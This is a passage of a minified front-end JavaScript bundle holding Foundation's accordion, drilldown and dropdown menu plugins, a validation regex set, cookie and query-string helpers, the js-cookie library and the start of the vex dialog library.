\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,a,r){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}();!function(t){var e=function(){function e(n,a){_classCallCheck(this,e),this.$element=n,this.options=t.extend({},e.defaults,this.$element.data(),a),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(e,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each(function(e,n){var a=t(n),i=a.children("[data-tab-content]"),o=i[0].id||Foundation.GetYoDigits(6,"accordion"),r=n.id||o+"-label";a.find("a:first").attr({"aria-controls":o,role:"tab",id:r,"aria-expanded":!1,"aria-selected":!1}),i.attr({role:"tabpanel","aria-labelledby":r,"aria-hidden":!0,id:o})});var e=this.$element.find(".is-active").children("[data-tab-content]");e.length&&this.down(e,!0),this._events()}},{key:"_events",value:function(){var e=this;this.$tabs.each(function(){var n=t(this),a=n.children("[data-tab-content]");a.length&&n.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",function(t){t.preventDefault(),e.toggle(a)}).on("keydown.zf.accordion",function(t){Foundation.Keyboard.handleKey(t,"Accordion",{toggle:function(){e.toggle(a)},next:function(){var t=n.next().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},previous:function(){var t=n.prev().find("a").focus();e.options.multiExpand||t.trigger("click.zf.accordion")},handled:function(){t.preventDefault(),t.stopPropagation()}})})})}},{key:"toggle",value:function(t){t.parent().hasClass("is-active")?this.up(t):this.down(t)}},{key:"down",value:function(e,n){var a=this;if(e.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!n){var i=this.$element.children(".is-active").children("[data-tab-content]");i.length&&this.up(i.not(e))}e.slideDown(this.options.slideSpeed,function(){a.$element.trigger("down.zf.accordion",[e])}),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(e){var n=e.parent().siblings(),a=this;(this.options.allowAllClosed||n.hasClass("is-active"))&&e.parent().hasClass("is-active")&&(e.slideUp(a.options.slideSpeed,function(){a.$element.trigger("up.zf.accordion",[e])}),e.attr("aria-hidden",!0).parent().removeClass("is-active"),t("#"+e.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(e,"Accordion")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var i=0;i<n.length;i++){var t=n[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,i,t){return i&&e(n.prototype,i),t&&e(n,t),n}}();!function(e){var n=function(){function n(i,t){_classCallCheck(this,n),this.$element=i,this.options=e.extend({},n.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(n,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each(function(){var n=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),t=i.children("[data-submenu]"),a=t[0].id||Foundation.GetYoDigits(6,"acc-menu"),s=t.hasClass("is-active");i.attr({"aria-controls":a,"aria-expanded":s,role:"menuitem",id:n}),t.attr({"aria-labelledby":n,"aria-hidden":!s,role:"menu",id:a})});var n=this.$element.find(".is-active");if(n.length){var i=this;n.each(function(){i.down(e(this))})}this._events()}},{key:"_events",value:function(){var n=this;this.$element.find("li").each(function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",function(e){e.preventDefault(),n.toggle(i)})}).on("keydown.zf.accordionmenu",function(i){var t,a,s=e(this),o=s.parent("ul").children("li"),d=s.children("[data-submenu]");o.each(function(n){if(e(this).is(s))return t=o.eq(Math.max(0,n-1)).find("a").first(),a=o.eq(Math.min(n+1,o.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(a=s.find("li:first-child").find("a").first()),e(this).is(":first-child")?t=s.parents("li").first().find("a").first():t.parents("li").first().children("[data-submenu]:visible").length&&(t=t.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(a=s.parents("li").first().next("li").find("a").first()))}),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){d.is(":hidden")&&(n.down(d),d.find("li").first().find("a").first().focus())},close:function(){d.length&&!d.is(":hidden")?n.up(d):s.parent("[data-submenu]").length&&(n.up(s.parent("[data-submenu]")),s.parents("li").first().find("a").first().focus())},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},toggle:function(){s.children("[data-submenu]").length&&n.toggle(s.children("[data-submenu]"))},closeAll:function(){n.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var n=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(n.options.slideSpeed,function(){n.$element.trigger("down.zf.accordionMenu",[e])})}},{key:"up",value:function(e){var n=this;e.slideUp(n.options.slideSpeed,function(){n.$element.trigger("up.zf.accordionMenu",[e])}),e.find("[data-submenu]").slideUp(0).addBack().attr("aria-hidden",!0).parent(".is-accordion-submenu-parent").attr("aria-expanded",!1)}},{key:"destroy",value:function(){this.$element.find("[data-submenu]").slideDown(0).css("display",""),this.$element.find("a").off("click.zf.accordionMenu"),Foundation.Nest.Burn(this.$element,"accordion"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={slideSpeed:250,multiOpen:!0},Foundation.plugin(n,"AccordionMenu")}(jQuery);
"use strict";function _classCallCheck(n,e){if(!(n instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function n(n,e){for(var i=0;i<e.length;i++){var t=e[i];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(n,t.key,t)}}return function(e,i,t){return i&&n(e.prototype,i),t&&n(e,t),e}}();!function(n){var e=function(){function e(i,t){_classCallCheck(this,e),this.$element=i,this.options=n.extend({},e.defaults,this.$element.data(),t),Foundation.Nest.Feather(this.$element,"drilldown"),this._init(),Foundation.registerPlugin(this,"Drilldown"),Foundation.Keyboard.register("Drilldown",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close",TAB:"down",SHIFT_TAB:"up"})}return _createClass(e,[{key:"_init",value:function(){this.$submenuAnchors=this.$element.find("li.is-drilldown-submenu-parent").children("a"),this.$submenus=this.$submenuAnchors.parent("li").children("[data-submenu]"),this.$menuItems=this.$element.find("li").not(".js-drilldown-back").attr("role","menuitem").find("a"),this._prepareMenu(),this._keyboardEvents()}},{key:"_prepareMenu",value:function(){var e=this;this.$submenuAnchors.each(function(){var i=n(this),t=i.parent();e.options.parentLink&&i.clone().prependTo(t.children("[data-submenu]")).wrap('<li class="is-submenu-parent-item is-submenu-item is-drilldown-submenu-item" role="menu-item"></li>'),i.data("savedHref",i.attr("href")).removeAttr("href").attr("tabindex",0),i.children("[data-submenu]").attr({"aria-hidden":!0,tabindex:0,role:"menu"}),e._events(i)}),this.$submenus.each(function(){var i=n(this);i.find(".js-drilldown-back").length||i.prepend(e.options.backButton),e._back(i)}),this.$element.parent().hasClass("is-drilldown")||(this.$wrapper=n(this.options.wrapper).addClass("is-drilldown"),this.$wrapper=this.$element.wrap(this.$wrapper).parent().css(this._getMaxDims()))}},{key:"_events",value:function(e){var i=this;e.off("click.zf.drilldown").on("click.zf.drilldown",function(t){if(n(t.target).parentsUntil("ul","li").hasClass("is-drilldown-submenu-parent")&&(t.stopImmediatePropagation(),t.preventDefault()),i._show(e.parent("li")),i.options.closeOnClick){var a=n("body");a.off(".zf.drilldown").on("click.zf.drilldown",function(e){e.target===i.$element[0]||n.contains(i.$element[0],e.target)||(e.preventDefault(),i._hideAll(),a.off(".zf.drilldown"))})}})}},{key:"_keyboardEvents",value:function(){var e=this;this.$menuItems.add(this.$element.find(".js-drilldown-back > a")).on("keydown.zf.drilldown",function(i){var t,a,r=n(this),l=r.parent("li").parent("ul").children("li").children("a");l.each(function(e){if(n(this).is(r))return t=l.eq(Math.max(0,e-1)),void(a=l.eq(Math.min(e+1,l.length-1)))}),Foundation.Keyboard.handleKey(i,"Drilldown",{next:function(){if(r.is(e.$submenuAnchors))return e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0},previous:function(){return e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0},up:function(){return t.focus(),!0},down:function(){return a.focus(),!0},close:function(){e._back()},open:function(){return r.is(e.$menuItems)?r.is(e.$submenuAnchors)?(e._show(r.parent("li")),r.parent("li").one(Foundation.transitionend(r),function(){r.parent("li").find("ul li a").filter(e.$menuItems).first().focus()}),!0):void 0:(e._hide(r.parent("li").parent("ul")),r.parent("li").parent("ul").one(Foundation.transitionend(r),function(){setTimeout(function(){r.parent("li").parent("ul").parent("li").children("a").first().focus()},1)}),!0)},handled:function(n){n&&i.preventDefault(),i.stopImmediatePropagation()}})})}},{key:"_hideAll",value:function(){var n=this.$element.find(".is-drilldown-submenu.is-active").addClass("is-closing");n.one(Foundation.transitionend(n),function(e){n.removeClass("is-active is-closing")}),this.$element.trigger("closed.zf.drilldown")}},{key:"_back",value:function(n){var e=this;n.off("click.zf.drilldown"),n.children(".js-drilldown-back").on("click.zf.drilldown",function(i){i.stopImmediatePropagation(),e._hide(n);var t=n.parent("li").parent("ul").parent("li");t.length&&e._show(t)})}},{key:"_menuLinkEvents",value:function(){var n=this;this.$menuItems.not(".is-drilldown-submenu-parent").off("click.zf.drilldown").on("click.zf.drilldown",function(e){setTimeout(function(){n._hideAll()},0)})}},{key:"_show",value:function(n){n.attr("aria-expanded",!0),n.children("[data-submenu]").addClass("is-active").attr("aria-hidden",!1),this.$element.trigger("open.zf.drilldown",[n])}},{key:"_hide",value:function(n){n.parent("li").attr("aria-expanded",!1),n.attr("aria-hidden",!0).addClass("is-closing").one(Foundation.transitionend(n),function(){n.removeClass("is-active is-closing"),n.blur()}),n.trigger("hide.zf.drilldown",[n])}},{key:"_getMaxDims",value:function(){var n=0,e={};return this.$submenus.add(this.$element).each(function(e,i){var t=i.getBoundingClientRect().height;t>n&&(n=t)}),e["min-height"]=n+"px",e["max-width"]=this.$element[0].getBoundingClientRect().width+"px",e}},{key:"destroy",value:function(){this._hideAll(),Foundation.Nest.Burn(this.$element,"drilldown"),this.$element.unwrap().find(".js-drilldown-back, .is-submenu-parent-item").remove().end().find(".is-active, .is-closing, .is-drilldown-submenu").removeClass("is-active is-closing is-drilldown-submenu").end().find("[data-submenu]").removeAttr("aria-hidden tabindex role"),this.$submenuAnchors.each(function(){n(this).off(".zf.drilldown")}),this.$element.find("a").each(function(){var e=n(this);e.removeAttr("tabindex"),e.data("savedHref")&&e.attr("href",e.data("savedHref")).removeData("savedHref")}),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={backButton:'<li class="js-drilldown-back"><a tabindex="0">Back</a></li>',wrapper:"<div></div>",parentLink:!1,closeOnClick:!1},Foundation.plugin(e,"Drilldown")}(jQuery);
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();!function(t){var e=function(){function e(o,i){_classCallCheck(this,e),this.$element=o,this.options=t.extend({},e.defaults,this.$element.data(),i),this._init(),Foundation.registerPlugin(this,"Dropdown"),Foundation.Keyboard.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close",TAB:"tab_forward",SHIFT_TAB:"tab_backward"})}return _createClass(e,[{key:"_init",value:function(){var e=this.$element.attr("id");this.$anchor=t(t('[data-toggle="'+e+'"]').length?'[data-toggle="'+e+'"]':'[data-open="'+e+'"]'),this.$anchor.attr({"aria-controls":e,"data-is-focus":!1,"data-yeti-box":e,"aria-haspopup":!0,"aria-expanded":!1}),this.options.positionClass=this.getPositionClass(),this.counter=4,this.usedPositions=[],this.$element.attr({"aria-hidden":"true","data-yeti-box":e,"data-resize":e,"aria-labelledby":this.$anchor[0].id||Foundation.GetYoDigits(6,"dd-anchor")}),this._events()}},{key:"getPositionClass",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);t=t?t[0]:"";var e=/float-(\S+)/.exec(this.$anchor[0].className);return e=e?e[1]:"",e?e+" "+t:t}},{key:"_reposition",value:function(t){this.usedPositions.push(t||"bottom"),!t&&this.usedPositions.indexOf("top")<0?this.$element.addClass("top"):"top"===t&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):"left"===t&&this.usedPositions.indexOf("right")<0?this.$element.removeClass(t).addClass("right"):"right"===t&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):!t&&this.usedPositions.indexOf("top")>-1&&this.usedPositions.indexOf("left")<0?this.$element.addClass("left"):"top"===t&&this.usedPositions.indexOf("bottom")>-1&&this.usedPositions.indexOf("left")<0?this.$element.removeClass(t).addClass("left"):"left"===t&&this.usedPositions.indexOf("right")>-1&&this.usedPositions.indexOf("bottom")<0?this.$element.removeClass(t):("right"===t&&this.usedPositions.indexOf("left")>-1&&this.usedPositions.indexOf("bottom"),this.$element.removeClass(t)),this.classChanged=!0,this.counter--}},{key:"_setPosition",value:function(){if("false"===this.$anchor.attr("aria-expanded"))return!1;var t=this.getPositionClass(),e=Foundation.Box.GetDimensions(this.$element),o=(Foundation.Box.GetDimensions(this.$anchor),"left"===t?"left":"right"===t?"left":"top"),i="top"===o?"height":"width";"height"===i?this.options.vOffset:this.options.hOffset;if(e.width>=e.windowDims.width||!this.counter&&!Foundation.Box.ImNotTouchingYou(this.$element))return this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,"center bottom",this.options.vOffset,this.options.hOffset,!0)).css({width:e.windowDims.width-2*this.options.hOffset,height:"auto"}),this.classChanged=!0,!1;for(this.$element.offset(Foundation.Box.GetOffsets(this.$element,this.$anchor,t,this.options.vOffset,this.options.hOffset));!Foundation.Box.ImNotTouchingYou(this.$element,!1,!0)&&this.counter;)this._reposition(t),this._setPosition()}},{key:"_events",value:function(){var e=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.options.hover&&(this.$anchor.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){t('body[data-whatinput="mouse"]').is("*")&&(clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.open(),e.$anchor.data("hover",!0)},e.options.hoverDelay))}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)}),this.options.hoverPane&&this.$element.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",function(){clearTimeout(e.timeout)}).on("mouseleave.zf.dropdown",function(){clearTimeout(e.timeout),e.timeout=setTimeout(function(){e.close(),e.$anchor.data("hover",!1)},e.options.hoverDelay)})),this.$anchor.add(this.$element).on("keydown.zf.dropdown",function(o){var i=t(this),s=Foundation.Keyboard.findFocusable(e.$element);Foundation.Keyboard.handleKey(o,"Dropdown",{tab_forward:function(){e.$element.find(":focus").is(s.eq(-1))&&(e.options.trapFocus?(s.eq(0).focus(),o.preventDefault()):e.close())},tab_backward:function(){(e.$element.find(":focus").is(s.eq(0))||e.$element.is(":focus"))&&(e.options.trapFocus?(s.eq(-1).focus(),o.preventDefault()):e.close())},open:function(){i.is(e.$anchor)&&(e.open(),e.$element.attr("tabindex",-1).focus(),o.preventDefault())},close:function(){e.close(),e.$anchor.focus()}})})}},{key:"_addBodyHandler",value:function(){var e=t(document.body).not(this.$element),o=this;e.off("click.zf.dropdown").on("click.zf.dropdown",function(t){o.$anchor.is(t.target)||o.$anchor.find(t.target).length||o.$element.find(t.target).length||(o.close(),e.off("click.zf.dropdown"))})}},{key:"open",value:function(){if(this.$element.trigger("closeme.zf.dropdown",this.$element.attr("id")),this.$anchor.addClass("hover").attr({"aria-expanded":!0}),this._setPosition(),this.$element.addClass("is-open").attr({"aria-hidden":!1}),this.options.autoFocus){var t=Foundation.Keyboard.findFocusable(this.$element);t.length&&t.eq(0).focus()}this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdown",[this.$element])}},{key:"close",value:function(){if(!this.$element.hasClass("is-open"))return!1;if(this.$element.removeClass("is-open").attr({"aria-hidden":!0}),this.$anchor.removeClass("hover").attr("aria-expanded",!1),this.classChanged){var t=this.getPositionClass();t&&this.$element.removeClass(t),this.$element.addClass(this.options.positionClass).css({height:"",width:""}),this.classChanged=!1,this.counter=4,this.usedPositions.length=0}this.$element.trigger("hide.zf.dropdown",[this.$element])}},{key:"toggle",value:function(){if(this.$element.hasClass("is-open")){if(this.$anchor.data("hover"))return;this.close()}else this.open()}},{key:"destroy",value:function(){this.$element.off(".zf.trigger").hide(),this.$anchor.off(".zf.dropdown"),Foundation.unregisterPlugin(this)}}]),e}();e.defaults={hoverDelay:250,hover:!1,hoverPane:!1,vOffset:1,hOffset:1,positionClass:"",trapFocus:!1,autoFocus:!1,closeOnClick:!1},Foundation.plugin(e,"Dropdown")}(jQuery);
"use strict";function _classCallCheck(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(n,t,i){return t&&e(n.prototype,t),i&&e(n,i),n}}();!function(e){var n=function(){function n(t,i){_classCallCheck(this,n),this.$element=t,this.options=e.extend({},n.defaults,this.$element.data(),i),Foundation.Nest.Feather(this.$element,"dropdown"),this._init(),Foundation.registerPlugin(this,"DropdownMenu"),Foundation.Keyboard.register("DropdownMenu",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"previous",ESCAPE:"close"})}return _createClass(n,[{key:"_init",value:function(){var e=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",e.addClass("opens-left")):e.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var n=this,t="ontouchstart"in window||void 0!==window.ontouchstart,i="is-dropdown-submenu-parent",o=function(o){var s=e(o.target).parentsUntil("ul","."+i),a=s.hasClass(i),r="true"===s.attr("data-is-click"),d=s.children(".is-dropdown-submenu");if(!a)return void(n.options.closeOnClickInside&&n._hide(s));if(r){if(!n.options.closeOnClick||!n.options.clickOpen&&!t||n.options.forceFollow&&t)return;o.stopImmediatePropagation(),o.preventDefault(),n._hide(s)}else o.preventDefault(),o.stopImmediatePropagation(),n._show(d),s.add(s.parentsUntil(n.$element,"."+i)).attr("data-is-click",!0)};(this.options.clickOpen||t)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",o),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var o=e(this);o.hasClass(i)&&(clearTimeout(n.delay),n.delay=setTimeout(function(){n._show(o.children(".is-dropdown-submenu"))},n.options.hoverDelay))}).on("mouseleave.zf.dropdownmenu",function(t){var o=e(this);if(o.hasClass(i)&&n.options.autoclose){if("true"===o.attr("data-is-click")&&n.options.clickOpen)return!1;clearTimeout(n.delay),n.delay=setTimeout(function(){n._hide(o)},n.options.closingTime)}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(t){var i,o,s=e(t.target).parentsUntil("ul",'[role="menuitem"]'),a=n.$tabs.index(s)>-1,r=a?n.$tabs:s.siblings("li").add(s);r.each(function(n){if(e(this).is(s))return i=r.eq(n-1),void(o=r.eq(n+1))});var d=function(){s.is(":last-child")||(o.children("a:first").focus(),t.preventDefault())},l=function(){i.children("a:first").focus(),t.preventDefault()},u=function(){var e=s.children("ul.is-dropdown-submenu");e.length&&(n._show(e),s.find("li > a:first").focus(),t.preventDefault())},p=function(){var e=s.parent("ul").parent("li");e.children("a:first").focus(),n._hide(e),t.preventDefault()},c={open:u,close:function(){n._hide(n.$element),n.$menuItems.find("a:first").focus(),t.preventDefault()},handled:function(){t.stopImmediatePropagation()}};a?n._isVertical()?Foundation.rtl()?e.extend(c,{down:d,up:l,next:p,previous:u}):e.extend(c,{down:d,up:l,next:u,previous:p}):Foundation.rtl()?e.extend(c,{next:l,previous:d,down:u,up:p}):e.extend(c,{next:d,previous:l,down:u,up:p}):Foundation.rtl()?e.extend(c,{next:p,previous:u,down:d,up:l}):e.extend(c,{next:u,previous:p,down:d,up:l}),Foundation.Keyboard.handleKey(t,"DropdownMenu",c)})}},{key:"_addBodyHandler",value:function(){var n=e(document.body),t=this;n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(e){t.$element.find(e.target).length||(t._hide(),n.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,i){return e(i).find(n).length>0})),i=n.parent("li.is-dropdown-submenu-parent").siblings("li.is-dropdown-submenu-parent");this._hide(i,t),n.css("visibility","hidden").addClass("js-dropdown-active").attr({"aria-hidden":!1}).parent("li.is-dropdown-submenu-parent").addClass("is-active").attr({"aria-expanded":!0});var o=Foundation.Box.ImNotTouchingYou(n,null,!0);if(!o){var s="left"===this.options.alignment?"-right":"-left",a=n.parent(".is-dropdown-submenu-parent");a.removeClass("opens"+s).addClass("opens-"+this.options.alignment),o=Foundation.Box.ImNotTouchingYou(n,null,!0),o||a.removeClass("opens-"+this.options.alignment).addClass("opens-inner"),this.changed=!0}n.css("visibility",""),this.options.closeOnClick&&this._addBodyHandler(),this.$element.trigger("show.zf.dropdownmenu",[n])}},{key:"_hide",value:function(e,n){var t;if(t=e&&e.length?e:void 0!==n?this.$tabs.not(function(e,t){return e===n}):this.$element,t.hasClass("is-active")||t.find(".is-active").length>0){if(t.find("li.is-active").add(t).attr({"aria-expanded":!1,"data-is-click":!1}).removeClass("is-active"),t.find("ul.js-dropdown-active").attr({"aria-hidden":!0}).removeClass("js-dropdown-active"),this.changed||t.find("opens-inner").length){var i="left"===this.options.alignment?"right":"left";t.find("li.is-dropdown-submenu-parent").add(t).removeClass("opens-inner opens-"+this.options.alignment).addClass("opens-"+i),this.changed=!1}this.$element.trigger("hide.zf.dropdownmenu",[t])}}},{key:"destroy",value:function(){this.$menuItems.off(".zf.dropdownmenu").removeAttr("data-is-click").removeClass("is-right-arrow is-left-arrow is-down-arrow opens-right opens-left opens-inner"),e(document.body).off(".zf.dropdownmenu"),Foundation.Nest.Burn(this.$element,"dropdown"),Foundation.unregisterPlugin(this)}}]),n}();n.defaults={disableHover:!1,autoclose:!0,hoverDelay:50,clickOpen:!1,closingTime:500,alignment:"left",closeOnClick:!0,closeOnClickInside:!0,verticalClass:"vertical",rightClass:"align-right",forceFollow:!0},Foundation.plugin(n,"DropdownMenu")}(jQuery);
"use strict";function getQueryVariable(e){for(var t=window.location.search.substring(1),n=t.split("&"),o=0;o<n.length;o++){var i=n[o].split("=");if(i[0]==e)return i[1]}return!1}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return!1}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"===("undefined"==typeof exports?"undefined":_typeof(exports)))module.exports=e();else{var t=window.Cookies,n=window.Cookies=e();n.noConflict=function(){return window.Cookies=t,n}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(n){function o(t,i,r){var a;if("undefined"!=typeof document){if(arguments.length>1){if(r=e({path:"/"},o.defaults,r),"number"==typeof r.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*r.expires),r.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,r.expires&&"; expires="+r.expires.toUTCString(),r.path&&"; path="+r.path,r.domain&&"; domain="+r.domain,r.secure?"; secure":""].join("")}t||(a={});for(var l=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,u=0;u<l.length;u++){var d=l[u].split("="),f=d.slice(1).join("=");'"'===f.charAt(0)&&(f=f.slice(1,-1));try{var p=d[0].replace(c,decodeURIComponent);if(f=n.read?n.read(f,p):n(f,p)||f.replace(c,decodeURIComponent),this.json)try{f=JSON.parse(f)}catch(e){}if(t===p){a=f;break}t||(a[p]=f)}catch(e){}}return a}}return o.set=o,o.get=function(e){return o(e)},o.getJSON=function(){return o.apply({json:!0},[].slice.call(arguments))},o.defaults={},o.remove=function(t,n){o(t,"",e(n,{expires:-1}))},o.withConverter=t,o}return t(function(){})}),function(e){if("object"==("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.vex=e()}}(function(){var e;return function e(t,n,o){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw 